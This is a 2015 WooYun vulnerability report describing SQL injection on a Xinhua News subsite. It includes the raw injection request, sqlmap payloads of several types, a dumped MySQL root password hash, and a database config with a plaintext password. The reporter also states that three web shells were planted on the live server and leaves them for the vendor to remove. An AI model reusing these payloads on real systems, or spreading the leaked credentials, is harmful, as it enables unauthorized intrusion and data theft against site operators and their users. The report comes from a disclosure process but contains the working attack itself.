漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0156410
漏洞标题:新华网分站注入漏洞已获取Shell
相关厂商:news.cn
漏洞作者: 路人甲
提交时间:2015-11-27 20:54
修复时间:2016-01-15 17:00
公开时间:2016-01-15 17:00
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-11-27: 细节已通知厂商并且等待厂商处理中
2015-12-01: 厂商已经确认,细节仅向厂商公开
2015-12-11: 细节向核心白帽子及相关领域专家公开
2015-12-21: 细节向普通白帽子公开
2015-12-31: 细节向实习白帽子公开
2016-01-15: 细节向公众公开
简要描述:
新华网某分站存在SQL注入漏洞(可直接注入写SHELL)
详细说明:
POST /index.php?a=search&m=Book HTTP/1.1
Content-Length: 325
Content-Type: application/x-www-form-urlencoded
Cookie: PHPSESSID=3pch5cs1cv48ma4f6seeh8oac5; Hm_lvt_5089967f7e1498f369403735f0ee097a=1448597591,1448597651,1448597738,1448597771; Hm_lpvt_5089967f7e1498f369403735f0ee097a=1448597771; HMACCOUNT=DAE66A74F1B9E64B
Host: **.**.**.**
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
Accept: */*
key='and(select%201%20from(select%20count(*)%2cconcat((select%20concat(CHAR(52)%2cCHAR(67)%2cCHAR(117)%2cCHAR(52)%2cCHAR(75)%2cCHAR(81)%2cCHAR(55)%2cCHAR(83)%2cCHAR(109)%2cCHAR(118)%2cCHAR(52))%20from%20information_schema.tables%20limit%200%2c1)%2cfloor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)and'
漏洞证明:
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: key (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: key=1%' AND 8851=8851 AND '%'='
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: key=1%' AND (SELECT 2176 FROM(SELECT COUNT(*),CONCAT(0x7176787171,(
SELECT (ELT(2176=2176,1))),0x716a6b7671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHE
MA.CHARACTER_SETS GROUP BY x)a) AND '%'='
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: key=1%' AND SLEEP(5) AND '%'='
Type: UNION query
Title: MySQL UNION query (NULL) - 37 columns
Payload: key=1%' UNION ALL SELECT CONCAT(0x7176787171,0x7872476242637461637a
444b4b45567641506a6978564c695649784271566766484665586e424854,0x716a6b7671),NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL#
---
do you want to exploit this SQL injection? [Y/n]
[15:36:06] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: Apache 2.2.15
back-end DBMS: MySQL 5.0
[*] root [1]:
password hash: *3EA0DFA79A76FDCA62C8B7D3888C4B1D19D1DFFA
<?php
return array (
'DB_HOST' => 'localhost',
'DB_NAME' => 'weixinshop',
'DB_USER' => 'root',
'DB_PWD' => '4xe6076437',
'DB_PORT' => '3306',
'DB_PREFIX' => 'weixin_',
);

虚拟机不方便就这样吧
修复方案:
有三个shell 自己看时间删了 本地no32老是拦截 我还以为拿不下放弃了.后来发现shell都ok了
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:10
确认时间:2015-12-01 16:59
厂商回复:
CNVD确认并复现所述情况,已经转由CNCERT向新华网上级管理单位通报,由其后续协调网站管理单位处置.
最新状态:
暂无